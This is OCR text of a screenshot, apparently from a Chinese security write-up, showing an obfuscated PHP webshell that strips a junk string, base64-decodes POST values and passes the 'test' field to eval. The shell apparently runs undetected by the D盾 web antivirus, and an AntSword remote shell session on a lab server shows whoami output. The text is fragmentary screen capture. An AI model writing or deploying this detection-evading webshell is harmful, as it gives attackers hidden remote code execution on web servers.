 站
phpStudy.exe
- 快捷方式
理
PhpStudy2...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
aa.php test.php bb.php cc.php
1 <?php
2 foreach($_POST as $k => $v){
3 $_POST[$k]=base64_decode(str_replace('lwk02nm','',$v));
4 }
5 $a = get_defined_vars()['_POST']['test'];
6 eval ($a);
7 ?>
主动防御,默默为你的网站保驾护航!
//www.d99net.net
:::: 公告 ::::
D盾_官页
v2.1.5.4 更新
修复远程桌面漏洞(8-17)
命令行查杀命令
加强Cookie检测如误拦请反馈
开发查杀挂页功能,需样本
如使用D盾过程中有误拦时请反馈
如有查杀误识别的脚本,请提供文件
★D盾和网站安全狗有兼容问题★
■D盾的安装与使用■
扫描全部网站
D盾服务状态 状态
服务 已启动
网站保护 已启用
3389防御 未启用
Ln
中国蚁剑
10.211.55.3 >_ 10.211.55.3
(*) 基础信息
当前路径: C:/phpstudy/PHPTutorial/WWW
磁盘列表: C:
系统信息: Windows NT WIN-71T70QJT7TC 6.1 build 7601 (Windows Server 2008 R2 Standard Edition Service Pack 1) i586
当前用户: DefaultAppPool
(*) 输入 ashelp 查看本地命令
C:\phpstudy\PHPTutorial\WWW> cd C:/phpstudy/PHPTutorial/WWW/
C:\phpstudy\PHPTutorial\WWW> whoami
iis apppool\defaultapppool
C:\phpstudy\PHPTutorial\WWW>